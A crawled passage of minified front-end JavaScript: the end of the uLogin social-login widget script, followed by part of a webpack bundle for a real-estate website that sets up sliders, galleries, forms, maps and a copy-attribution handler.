        this.dialogWidth(),b=this.dialogHeight();a=(Math.floor(this.scrollLeft()+(this.clientWidth()-a)/2)-Number(this.dialog.style.left.slice(0,-2)))/10;b=(Math.floor(this.scrollTop()+(this.clientHeight()-b)/2)-Number(this.dialog.style.top.slice(0,-2)))/10;for(var c=0;10>c;c++)this.dialog.style.left=a+Number(this.dialog.style.left.slice(0,-2))+"px",this.dialog.style.top=b+Number(this.dialog.style.top.slice(0,-2))+"px"},resetStyle:function(a,b){!b&&(b={});var c=this.extend({margin:0,padding:0,outline:"none",
        border:"none",borderRadius:0,cursor:"default","float":"none",position:"relative",display:"inherit",width:"auto",height:"auto",left:0,top:0,boxSizing:"content-box"},b),d=["width","height","left","top"],g=["float"],f;for(f in c){-1<this.inArray(f,d)&&"number"===typeof c[f]&&(c[f]+="px");try{-1<this.inArray(f,g)&&a.style.setProperty(f,c[f])}catch(t){}try{a.style[f]=c[f]}catch(t){}}},getIconPosition:function(a,b){return a?"0 -"+(18+17*b)+"px":"0 -"+(36+34*b)+"px"},setOpacity:function(a,b){a.style.filter=
        b?"alpha(opacity="+b+") progid:DXImageTransform.Microsoft.AlphaImageLoader(src=transparent.png, sizingMethod='crop')":"";a.style.opacity=b?parseFloat(b)/100:""},initDrop:function(a){if(!this.ids[a].mobile&&""!=this.ids[a].hidden){var b=this.get(this.ids[a].id),c=this.genID();var d=310<23*this.ids[a].hidden.split(",").length-2?310:23*this.ids[a].hidden.split(",").length-2;var g=k.createElement("div");g.className="ulogin-dropdown";g.id=c;this.resetStyle(g,{position:"absolute",zIndex:9999,width:128,
        height:d,border:"flat"===this.ids[a].theme?"3px solid #666":"5px solid #666",borderRadius:"flat"===this.ids[a].theme?0:"4px",boxShadow:"0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)",display:"none"});this.ids[a].hiddenW=g;"body"===this.ids[a].dropdown_container?k.body.appendChild(this.ids[a].hiddenW):b.appendChild(this.ids[a].hiddenW);g=this.buildUrl("/version/3.0/html/drop.html",{id:a,redirect_uri:this.ids[a].redirect_uri,callback:this.ids[a].callback,providers:this.ids[a].hidden,
        fields:this.ids[a].fields,force_fields:this.ids[a].force_fields,popup_css:this.ids[a].popup_css,optional:this.ids[a].optional,othprov:this.ids[a].providers,protocol:this.protocol,host:this.host,lang:this.ids[a].lang,verify:this.ids[a].verify,sort:this.ids[a].sort,altway:this.ids[a].altway?1:null,m:this.ids[a].m?1:0,icons_32:this.ids[a].icons_32,icons_16:this.ids[a].icons_16,theme:this.ids[a].theme,client:this.ids[a].client,page:this.page,version:this.version});this.initSocket(g,c,{position:"relative",
        width:"128px",height:d+"px"},a);g=k.createElement("div");this.resetStyle(g,{position:"absolute",background:"#000",left:"initial",right:"flat"===this.ids[a].theme?"-3px":"-5px",top:"100%",width:41,height:13,border:"flat"===this.ids[a].theme?"3px solid #666":"5px solid #666",textAlign:"center"});d=k.createElement("a");d.href=this.buildUrl("");d.target="_blank";this.resetStyle(d,{width:41,height:13,background:"url("+this.buildUrl("img/text.png")+") no-repeat"});g.appendChild(d);this.ids[a].hiddenW.appendChild(g);
        g=k.createElement("div");this.resetStyle(g,{width:0,height:0,position:"absolute",zIndex:9999,display:"none",border:"5px solid transparent",borderBottomColor:"#666"});this.ids[a].hiddenA=g;b.appendChild(this.ids[a].hiddenA);this.ids[a].showed=!1;this.add(k.body,"click",function(a,b){b.target||(b.target=b.srcElement);for(var c=0;c<uLogin.ids.length;c++)b.target!=uLogin.ids[c].drop&&(uLogin.hide(uLogin.ids[c].hiddenW),uLogin.hide(uLogin.ids[c].hiddenA))});this.ids[a].hiddenW&&this.ids[a].hiddenA&&(this.add(this.ids[a].hiddenW,
            "mouseout",function(){uLogin.dropdownDelayed(a,0)}),this.add(this.ids[a].hiddenA,"mouseout",function(){uLogin.dropdownDelayed(a,0)}),this.add(this.ids[a].hiddenW,"mouseover",function(){uLogin.clearDropTimer(a)}),this.add(this.ids[a].hiddenA,"mouseover",function(){uLogin.clearDropTimer(a)}))}},showDrop:function(a,b){if(this.ids[a].hiddenW||this.ids[a].hiddenA)if(this.ids[a].showed||0==b)this.hide(this.ids[a].hiddenW),this.hide(this.ids[a].hiddenA),this.ids[a].showed=!1;else{this.show(this.ids[a].hiddenA);
        this.show(this.ids[a].hiddenW);this.ids[a].showed=!0;var c=this.ids[a].drop;if("body"===this.ids[a].dropdown_container){var d=this.getOffset(c);var g=d.left;d=d.top;this.ids[a].hiddenW.style.left=g-(1==b?100:106)+"px";this.ids[a].hiddenW.style.top=d+(1==b?21:37)+"px";this.ids[a].hiddenA.style.left=g+(1==b?4:12)+"px";this.ids[a].hiddenA.style.top=d+(1==b?17:33)+"px"}g=c.offsetLeft;d=c.offsetTop;g-=c.scrollLeft;d-=c.scrollTop;"body"!==this.ids[a].dropdown_container&&(this.ids[a].hiddenW.style.left=
            g-(1==b?100:106)+"px",this.ids[a].hiddenW.style.top=d+(1==b?21:37)+"px");this.ids[a].hiddenA.style.left=g+(1==b?4:12)+"px";this.ids[a].hiddenA.style.top=d+(1==b?12:28)+"px"}},clearDropTimer:function(a){this.ids[a].dropTimer&&h.clearTimeout(this.ids[a].dropTimer)},dropdown:function(a,b){this.ids[a].mobile||(this.clearDropTimer(a),this.showDrop(a,b))},dropdownDelayed:function(a,b){this.clearDropTimer(a);this.ids[a].dropTimer=q(function(){uLogin.showDrop(a,b)},600)},initButtons:function(a){var b=this.get(this.ids[a].id);
        this.ids[a].mobile&&this.add(this.get(this.ids[a].id),"click",function(b,d){d.preventDefault?d.preventDefault():d.returnValue=!1;var c=uLogin.buildUrl("version/3.0/html/mobile.html",{id:uLogin.ids[a].id,redirect_uri:uLogin.ids[a].redirect_uri,callback:uLogin.ids[a].callback,fields:uLogin.ids[a].fields,force_fields:uLogin.ids[a].force_fields,popup_css:uLogin.ids[a].popup_css,optional:uLogin.ids[a].optional,protocol:uLogin.ids[a].protocol,host:uLogin.host,lang:uLogin.ids[a].lang,verify:uLogin.ids[a].verify,
            providers:uLogin.ids[a].providers,hidden:uLogin.ids[a].hidden,icons_32:uLogin.ids[a].icons_32,altway:uLogin.ids[a].altway?1:null,page:uLogin.page,m:uLogin.ids[a].m?1:0,icons_16:uLogin.ids[a].icons_16,theme:uLogin.ids[a].theme,client:uLogin.ids[a].client,version:uLogin.version});uLogin.ids[a].altway?h.top?h.top.location.href=c:location.href=c:uLogin.openWithReceiver(c,a);return!1});"window"===this.ids[a].type?this._proceedChildren(b,this._(this._initButton),a):(this.ids[a].providers="",this._proceedChildren(b,
            this._(this._initButton),a),this.ids[a].providers=this.ids[a].providers.slice(0,this.ids[a].providers.length-1));this._changeState(a,this.states[0])},_:function(a){return function(){a.apply(uLogin,arguments)}},_proceedChildren:function(a,b,c){a=a.childNodes;var d,g;for(g=0;g<a.length;g++){var f=a[g];f.getAttribute&&(b(f,c),(d=f.getAttribute("data-uloginbutton")||f.getAttribute("x-ulogin-button"))&&-1<this.inArray(d,this.providerCodes)&&!(new RegExp(d+"(,|$)","i")).test(this.ids[c].providers)&&(this.ids[c].providers+=
        d+","));this._proceedChildren(f,b,c)}},_initButton:function(a,b){var c=a.getAttribute("data-uloginbutton")||a.getAttribute("x-ulogin-button");if(c)if(-1<this.inArray(c,this.providerCodes))this.add(a,"mouseover",function(a){if(/disabled/.test(a.className))return!1;uLogin.setOpacity(a,parseFloat(uLogin.ids[b].opacity));if(+new Date<+new Date("2017/04/02 03:00:00")&&uLogin.ids[b].hovered_sprite&&!a.getAttribute("data-original-background")){var c=a.offsetHeight*uLogin.randFromTo(0,24),d="ru"===uLogin.ids[b].lang?
        "1 \u0430\u043f\u0440\u0435\u043b\u044f - \u0434\u0435\u043d\u044c \u0441\u043c\u0435\u0445\u0430! \u0423\u043b\u044b\u0431\u0430\u0439\u0442\u0435\u0441\u044c )":"April Fools' Day is here!";a.setAttribute("data-original-background",a.style.background);a.style.background="url("+uLogin.ids[b].hovered_sprite+") 0px -"+c+"px no-repeat";a.setAttribute("data-original-title",a.getAttribute("title"));a.setAttribute("title",d)}}),this.add(a,"mouseout",function(a){if(/disabled/.test(a.className))return!1;
        uLogin.setOpacity(a);a.getAttribute("data-original-background")&&(a.style.background=a.getAttribute("data-original-background"),a.removeAttribute("data-original-background"));a.getAttribute("data-original-title")&&(a.setAttribute("title",a.getAttribute("data-original-title")),a.removeAttribute("data-original-title"))}),this.ids[b].mobile||this.add(a,"click",function(a){if(/disabled/.test(a.className))return!1;var c=a.getAttribute("data-uloginbutton")||a.getAttribute("x-ulogin-button");if(a.getAttribute("data-disabled-click"))return!1;
        a.setAttribute("data-disabled-click","1");setTimeout(function(){a.setAttribute("data-disabled-click","")},1E3);uLogin.startAuth(c,"",b)});else if("window"===c&&(this.ids[b].mobile||this.add(a,this.ids[b].event,function(a,c){c.preventDefault?c.preventDefault():c.returnValue=!1;if(/disabled/.test(a.className))return!1;var d=uLogin.buildUrl(uLogin.ids[b].mobile?"version/3.0/html/mobile.html":"version/3.0/html/window.html",{id:b,redirect_uri:uLogin.ids[b].redirect_uri,callback:uLogin.ids[b].callback,
            fields:uLogin.ids[b].fields,force_fields:uLogin.ids[b].force_fields,popup_css:uLogin.ids[b].popup_css,optional:uLogin.ids[b].optional,protocol:uLogin.protocol,host:uLogin.host,lang:uLogin.ids[b].lang,verify:uLogin.ids[b].verify,sort:uLogin.ids[b].sort,othprov:uLogin.ids[b].hidden,providers:uLogin.ids[b].providers,altway:uLogin.ids[b].altway?1:null,m:uLogin.ids[b].m?1:0,icons_32:uLogin.ids[b].icons_32,icons_16:uLogin.ids[b].icons_16,theme:uLogin.ids[b].theme,client:uLogin.ids[b].client,page:uLogin.page,
            version:uLogin.version});uLogin.loadWindow(d,b);return!1}),a.getAttribute("data-ulogin-default"))){var d=this.buildUrl("img/"+("ru"==this.ids[b].lang?"":this.ids[b].lang+"/")+"button.png?version=img.3.0.1"),g=this.buildUrl("img/"+("ru"==this.ids[b].lang?"":this.ids[b].lang+"/")+"button_.png");a.src=d;this.resetStyle(a,{cursor:"pointer"});this.add(a,"mouseover",function(a){if(/disabled/.test(a.parentNode.className))return!1;a.src!=g&&(a.src=g)});this.add(a,"mouseout",function(a){if(/disabled/.test(a.parentNode.className))return!1;
        a.src!=d&&(a.src=d)})}},randFromTo:function(a,b){return Math.floor(Math.random()*b)+a},sendWeight:function(a){this.initSocket(this.buildUrl("version/3.0/html/weight_set.html",{provider:a,r:parseInt(1E5*Math.random())}),this.getRC(),{background:"transparent"})},setWeights:function(a){this.supportStorage&&(localStorage.providers_weight=a)},getWeights:function(){try{return JSON.parse(localStorage.providers_weight)}catch(a){return{}}},relProviders:function(a,b,c){a=a.split(",");b=b.split(",");if(this.supportStorage){var d=
        this.getWeights(),g;for(g in d){d=this.inArray(g,a);var f=this.inArray(g,b);-1!==d?(a.splice(d,1),a.splice(0,0,g)):-1!==f&&(a.splice(0,0,g),b.splice(f,1),b.splice(0,0,a[a.length-1]),a.splice(a.length-1,1))}}return 1===c?a:b},startAuth:function(a,b,c){var d={name:a,window:1,lang:this.ids[c].lang,fields:this.ids[c].fields,force_fields:this.ids[c].force_fields,popup_css:this.ids[c].popup_css,host:this.host,optional:this.ids[c].optional,redirect_uri:this.ids[c].redirect_uri||location.href,verify:this.ids[c].verify,
        callback:this.ids[c].callback,screen:screen.width+"x"+screen.height,url:b,providers:this.ids[c].providers,hidden:this.ids[c].hidden,m:this.ids[c].m?1:0,page:this.page,icons_32:this.ids[c].icons_32,icons_16:this.ids[c].icons_16,theme:this.ids[c].theme,client:this.ids[c].client,version:this.version};this.ids[c].altway&&(d.altway=1);a=b||"webmoney"!=a&&"livejournal"!=a&&"openid"!=a?this.buildUrl("auth.php",d):this.buildUrl("url.php",d);this._changeState(c,this.states[1]);this.ids[c].altway?h.top?h.top.location.href=
        a:location.href=a:this.openWithReceiver(a,c)},openWithReceiver:function(a,b){!b&&(b=0);var c=660,d=420;/name=vkontakte/.test(a)?d=380:/name=facebook/.test(a)?(c=560,d=350):/name=google/.test(a)?(c=800,d=630):/name=yandex/.test(a)?(c=990,d=530):/name=lastfm/.test(a)&&(c=1368,d=894);this.openFromSocket?this.authSocket.postMessage("window.open::"+a+"::"+c+"::"+d+"::"+(screen.width-c)/2+"::"+(screen.height-d)/2):(this.initSocket(this.buildUrl("/version/3.0/html/buttons_receiver.html",{four:encodeURIComponent(a),
        r:parseInt(1E5*Math.random())}),this.getRC(),{background:"transparent"},b),uLogin.getRC().getElementsByTagName("iframe"),window.open(a,"uLogin_window","width="+c+",height="+d+",left="+(screen.width-c)/2+",top="+(screen.height-d)/2))},checkWindow:function(a,b){},checkCurrentWidgets:function(){for(var a=0;this.ids[a];)this.checkWidget(this.ids[a++].id)},checkWidget:function(a,b){var c=this.get(a);if(c)if(this.inited(a)){var d=this.getWidgetNumber(a),g=this.ids[d].type;if(("small"===g||"panel"===g)&&
        !c.childNodes.length)return c=this.ids[d].id,uLogin.ids[d].id=!1,uLogin.initWidget(c),!0;c.getAttribute("data-ulogin-inited")||(c=this.ids[d].id,uLogin.ids[d].id=!1,uLogin.initWidget(c))}else this.addWidget(this.get(a),b);else this.ids[this.getWidgetNumber(a)].id=!1},buildUrl:function(a,b,c){b||(b={});c||(c=!1);a=a?"https://"+this.uLoginHost+"/"+a:"";var d="",g;for(g in b){var f=b[g];null!==f&&(!c&&(/\?/.test(f)||/\//.test(f)||/:/.test(f))&&(f=""),d+=g+"="+f+"&")}0<d.length&&(d=d.substring(0,d.length-
        1),a=a+(/\?/.test(a)?"&":"?")+d);return a},getWidget:function(a,b){if(this.inited(b))return!1;if(this.widgetSettings[a])return this.setProp(b,uLogin.ids.length,this.widgetSettings[a]),!1;if(this.waitGetWidget[a]&&-1!==this.inArray(b,this.waitGetWidget[a]))return!1;this.waitGetWidget[a]||(this.waitGetWidget[a]=[]);this.waitGetWidget[a].push(b);if(this.widgetSettings[a])this.setProp(b,this.ids.length,this.widgetSettings[a]);else{var c=this.getRC(),d=k.createElement("script");d.async=!0;d.src=this.buildUrl("getwidget",
        {widgetid:a});c.appendChild(d)}},forElements:function(a,b){if(a&&a.length)for(var c in a)b(a[c])},setWidget:function(a,b,c){!c&&b&&(c=b);if("not_found"===a)return this.forElements(this.waitGetWidget[a],function(a){if("string"!==typeof a)return!1;k.getElementById(a).setAttribute("data-uloginid","")}),!1;c&&!uLogin.widgetSettings[a]&&"undefined"!==typeof c.display&&(this.forElements(this.waitGetWidget[a],function(a){if("string"!==typeof a)return!1;var b=k.getElementById(a);if(!b)return console.error('uLogin ERROR: not found element with id "'+
        a+'"'),!1;b=uLogin.parse(b.getAttribute("data-ulogin"));for(var d in b)c[d]=b[d];uLogin.setProp(a,uLogin.ids.length,c)}),this.widgetSettings[a]=c)},customInit:function(){for(var a=0;a<arguments.length;a++)if("string"===typeof arguments[a]){var b=!1;if(!uLogin.get(arguments[a])||!arguments[a])return console.error('uLogin ERROR (customInit): Element with ID="'+arguments[a]+'" not found'),!1;1<arguments.length&&"object"===typeof arguments[arguments.length-1]&&(b=arguments[arguments.length-1]);uLogin.checkWidget(arguments[a],
        b)}},getOffsetSum:function(a){for(var b=0,c=0;a;)b+=parseFloat(a.offsetTop),c+=parseFloat(a.offsetLeft),a=a.offsetParent;return{top:Math.round(b),left:Math.round(c)}},getOffsetRect:function(a){a=a.getBoundingClientRect();var b=document.body,c=document.documentElement;return{top:Math.round(a.top+(window.pageYOffset||c.scrollTop||b.scrollTop)-(c.clientTop||b.clientTop||0)),left:Math.round(a.left+(window.pageXOffset||c.scrollLeft||b.scrollLeft)-(c.clientLeft||b.clientLeft||0))}},getOffset:function(a){return a.getBoundingClientRect?
        this.getOffsetRect(a):this.getOffsetSum(a)},checkAsyncWidgets:function(){var a=this.get("ulogin")||this.get("uLogin");a&&a.id&&this.addWidget(a)},setStateListener:function(a,b,c){this.listeners[a]||(this.listeners[a]={});this.listeners[a][b]||(this.listeners[a][b]=[]);return this.listeners[a][b].push(c)-1},removeStateListener:function(a,b,c){return this.listeners[a]&&this.listeners[a][c]?this.listeners[a][c].splice(b,1):!1},_changeState:function(a,b,c){try{this.ids[a].state=b;for(var d=0;this.listeners[this.ids[a].id][b][d];)this.listeners[this.ids[a].id][b][d++].apply(h,
        "object"===typeof c?c:[])}catch(g){}},extend:function(a,b){for(var c in b)a[c]=b[c];return a},arrayIntersectKey:function(a,b){var c=[],d;for(d in a)d in b&&c.push(d);return c}},-1==uLogin.inArray(uLogin.lang,uLogin.langs)&&(uLogin.lang=uLogin.langs[0]),uLogin.init("undefined"!=typeof uLogin_query?uLogin_query:""));h.receiver=function(a,b,c){uLogin._changeState(0,"receive",[a]);!c&&b&&(c=b);h[c](a)};h.redirect=function(a,b){var c=k.createElement("form");c.action=b;c.method="post";c.target="_top";c.style.display=
    "none";var d=k.createElement("input");d.type="hidden";d.name="token";d.value=a;c.appendChild(d);k.body.appendChild(c);c.submit()}})(window,document,navigator,setTimeout);


--- FILE ---
content_type: application/javascript
request_url: https://novostroy.kz/Media/assets/js/initialize.js?v=1656316183
body_size: 25354
content:
webpackJsonp([4],{134:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var i=n(135);Object.defineProperty(e,"getCurrentLang",{enumerable:!0,get:function(){return a(i).default}});var o=n(356);Object.defineProperty(e,"setContent",{enumerable:!0,get:function(){return a(o).default}});var r=n(357);Object.defineProperty(e,"prepareIncomingData",{enumerable:!0,get:function(){return a(r).default}});var s=n(358);Object.defineProperty(e,"getResponsiveParams",{enumerable:!0,get:function(){return a(s).default}})},135:function(t,e,n){"use strict";function a(){return document.documentElement.lang.split("-").pop().toLocaleLowerCase()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},136:function(t,e,n){"use strict";function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t){var e=$(this),n=t.data,a=n.gap,i=n.$wrapper,o=n.$element,r=e.innerWidth(),s=e.scrollLeft(),l=s+r+a,d=o[0].scrollWidth,c="removeClass",f="removeClass";if(s>a&&(c="addClass"),d>l&&(f="addClass"),i[c](u+"--left"),i[f](u+"--right"),!0!==e.data(u+"-synchronized")){var h=function(t){t.data(u+"-synchronized",!0),t.scrollLeft(s)};o.data(u+"-$holders").forEach(h)}e.data(u+"-synchronized",!1)}function o(t){var e,n=t.data.$holder,i=$(this),r=f.index(n);~r&&(f.splice(r,1),0===f.length&&$(window).off("resize."+u,d)),i.off("destroy."+u,o).unwrap().unwrap().removeClass(u+"__element").removeInitedKey(u).data((e={},a(e,u+"-$holder",null),a(e,u+"-$holders",null),e))}function r(t){var e=t.data,n=e.$holder,a=e.$wrapper;a.addClass(u+"--mousedown"),n.on("mousemove."+u,{$holder:n,$wrapper:a,downX:t.pageX},l)}function s(t){var e=t.data,n=e.$holder;e.$wrapper.removeClass(u+"--mousedown"),n.off("mousemove."+u,l)}function l(t){var e=t.data,n=e.downX,a=e.$holder,i=e.$wrapper,o=t.pageX,r=t.pageY,s=i.offset(),l=s.left+12,d=s.top+12,c=l-24+i.innerWidth(),f=d-24+i.innerHeight();if(o<l||o>c||r<d||r>f)return a.trigger("mouseup."+u),!1;var h=a.scrollLeft()-(o-n)/2;a.scrollLeft(h)}function d(){f.length&&f.trigger("scroll")}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey(u,!1))return!0;a.addClass(u+"__element").wrap('<div class="'+u+'"><div class="'+u+'__holder"></div></div>'),c.init(a,n)})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var u="horizontal-scroll",f=[];c.init=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3;if(t.hasInitedKey(u))return!0;var n=t.parent(),a=n.parent();n.on("scroll."+u,{gap:e,$element:t,$wrapper:a},i),n.on("mousedown."+u,{$holder:n,$wrapper:a},r),n.on("mouseup."+u,{$holder:n,$wrapper:a},s),n.on("dragstart."+u,function(){return!1}),t.on("destroy."+u,{$holder:n},o),t.data(u+"-$holder",n),t.data(u+"-$holders",[]),f.length?f=f.add(n):(f=n,$(window).on("resize."+u,d)),n.trigger("scroll."+u)},c.sync=function(t){t.each(function(e,n){var a=$(n),i=[];t.not(a).each(function(t,e){i.push($(e).data(u+"-$holder"))}),a.data(u+"-$holders",i)})},c.destroy=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t&&t.jquery)return void t.trigger("destroy."+u);$(t,e).each(function(t,e){$(e).trigger("destroy."+u)})},e.default=c},137:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var n=$(e);if(n.hasInitedKey("wrap-media",!1))return!0;var a=parseInt(n.attr("width")||n[0].offsetWidth),i=parseInt(n.attr("height")||n[0].offsetHeight),o=parseFloat((i/a*100).toFixed(2));n.unwrap("p").wrap('\n\t\t<div class="ratio-wrapper" style="max-width:'+a+'px;margin-left:auto;margin-right:auto;">\n\t\t\t<div class="ratio" style="padding-top:'+o+'%;"></div>\n\t\t</div>\n\t\t')})}Object.defineProperty(e,"__esModule",{value:!0}),n(67),e.default=a},138:function(t,e,n){"use strict";function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-form",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey("validator",!1))return!0;var i=new o.default(a);i.show(),n.e(2).then(n.bind(null,413)).then(function(t){var e=t.default,o=n(362),r=o.default,s=n(363),l=s.default,d=a.data("validation-config")||{},c=$.extend(!0,{},e,d);l(a),a.validate(c),r(a,a.data("validator")),i.hide()})})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var i=n(44),o=function(t){return t&&t.__esModule?t:{default:t}}(i);e.default=a},139:function(t,e,n){"use strict";function a(t,e,n){e.each(function(e,a){var i=$(a),o=i.data("delegate");o&&(t=o);var r=$.extend(!0,{type:"image",delegate:t,gallery:{enabled:!0,preload:[0,2],navigateByImgClick:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>'},closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{elementParse:function(t){$(t.el).hasClass("js-gallery-video")?(t.type="iframe",t.iframe={patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}}):(t.type="image",t.tLoading="Loading image #%curr%...",t.mainClass="mfp-img-mobile")}}},n);i.magnificPopup(r),$(document).on("galleryClose",function(){i.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),i.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.trigger(s.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-mfp-src]",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$(".js-mfp-gallery"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);$(".js-delegate-link").on("click",function(){$($(this).data("delegate-target")).first().trigger("click")}),e.default=i},143:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.find("[data-preview-image]"),i=n.find("[data-video]");n.find("[data-play-button]").on("click",function(){$(this).addClass("is-hidden"),a.addClass("is-hidden"),i.attr("src",i.attr("src")+"?autoplay=1")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.videoPreview=a},147:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}n(148),n(350),n(354);var i=n(355),o=a(i);n(97);var r=n(136),s=a(r),l=n(137),d=a(l),c=n(138),u=a(c),f=n(365),h=a(f),p=n(366),v=a(p),g=n(367),m=a(g),y=n(139),w=a(y),b=n(368),k=a(b),$=n(96),C=a($),A=n(370),x=a(A),_=n(372),M=a(_),O=n(98),P=a(O),j=n(375),I=a(j),T=n(376),B=a(T),E=n(377),S=a(E),L=n(386),D=a(L),z=n(387),N=a(z),q=n(388),H=a(q),V=n(390),R=a(V),J=n(391),W=a(J),G=n(99),U=a(G),Y=n(394),Z=a(Y),Q=n(395),F=a(Q),K=n(135),X=a(K),tt=n(397),et=n(398),nt=n(399),at=n(401),it=n(407),ot=n(409),rt=n(143),st=n(410);window.Noty=x.default;var lt=window.onerror;window.onerror=function(t,e,n){lt&&lt.apply(this,arguments),document.body.classList.add("script-error"),document.body.classList.remove("is-loading"),document.body.style="opacity: 1 !important"},window.jQuery(document).ready(function(t){function e(t){n.e(1).then(n.bind(null,414)).then(function(e){(0,e.initMaps)(t)})}window.projectConfig=t.extend(!0,{},o.default,window.initConfig||{});var a=t("body"),i=t(".js-init");Array.prototype.forEach.call(document.forms,function(t){t.autocomplete="off"}),(0,s.default)(".wysiwyg table"),(0,d.default)(".wysiwyg iframe, .wysiwyg video"),(0,u.default)(".js-form"),(0,h.default)(),(0,v.default)(),(0,m.default)(),(0,w.default)(),(0,ot.popupSliderClose)(),k.default.init(),k.default.setActive(),C.default.askUsage();var r=i.filter("[data-slider]");r.length&&(0,P.default)(r.toArray());var l=i.filter("[data-toggle]");l.length&&(0,I.default)(l);var c=i.filter("[data-switch-text]");c.length&&(0,B.default)(c);var f=i.filter("[data-select-box]");f.length&&(0,S.default)(f);var p=i.filter("[data-map]");p.length&&("init-click"===p.data("map")?p.on("click",function(){e(p),p.find(".map-wait").fadeOut(300)}):e(p));var g=i.filter("[data-scroll-to-element]");g.length&&g.on("click.scroll","[data-scroll-to]",function(e){var n=t(e.currentTarget);(0,D.default)(n.data("scroll-to"))});var y=i.filter("[data-close]");y.length&&(0,N.default)(y);var b=i.filter('[data-live-search="site-search"]');b.length&&(0,H.default)(b);var $=i.filter("[data-scroll-up]");$.length&&(0,R.default)($);var A=t("[data-scroller]");A.length&&(window.Modernizr.mobiledevice||window.Modernizr.cssscrollbar||window.Modernizr.ie||window.Modernizr.edge||(0,M.default)(A));var x=i.filter("[data-accordion]");x.length&&(0,W.default)(x);var _=i.filter("[data-favorites]");_.length&&(0,U.default)(_);var O=i.filter("[data-multiselect]");O.length&&(0,nt.initMultiSelect)(O);var j=i.filter("[data-range-slider]");j.length&&(0,at.initRangeSlider)(j);var T=i.filter("[data-layout-filter]");T.length&&(0,it.initLayoutFilter)(T);var E=i.filter("[data-currency-setter]");E.length&&(0,Z.default)(E);var L=i.filter("[data-filter]");L.length&&(0,F.default)(L);var z=i.filter("[data-video-preview]");z.length&&(0,rt.videoPreview)(z);var q=i.filter("[data-control-panel-trigger]");q.length&&(0,st.controlPanel)(q),t(window).on("scroll",function(){var t=window,e=t.scrollY;a.toggleClass("page-is-on-top",e<150)}).trigger("scroll"),t(window).on("resize",function(){}).trigger("resize"),a.removeClass("is-loading").addClass("is-ready"),t(".js-phone-show").one("click",function(e){e.preventDefault(),t(this).find(".js-phone-text").removeAttr("style"),t(this).find(".js-phone-ga").remove()});var V=i.filter("[data-show-more]");V.length&&(0,tt.initShowMore)(V)}),window.onload=function(){(0,et.openPopup)()},document.oncopy=function(){var t=document.body,e=getSelection(),n=document.location.href,a=void 0;"ru"===(0,X.default)()?a="<br><br>Источник: <a href='"+n+"'>"+n+"</a><br>":"ua"===(0,X.default)()&&(a="<br><br>Джерело: <a href='"+n+"'>"+n+"</a><br>");var i=e+a,o=document.createElement("div");o.style.position="absolute",o.style.left="-99999px",o.innerHTML=e,o.innerHTML.length>50&&(o.innerHTML=i),t.appendChild(o),e.selectAllChildren(o),setTimeout(function(){t.removeChild(o)},0)},n(411)},355:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(134);e.default={debug:!1,route:{media:"/Media",ajax:{}},plugin:{slider:{preset:{building_card:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!1,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},checked_builders:{duration:200,easing:"ease-out",perPage:(0,a.getResponsiveParams)(400,3),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!0,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!0,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_gallery:{duration:200,easing:"ease-out",perPage:(0,a.getResponsiveParams)(180,8),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!1,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_mobile_gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows: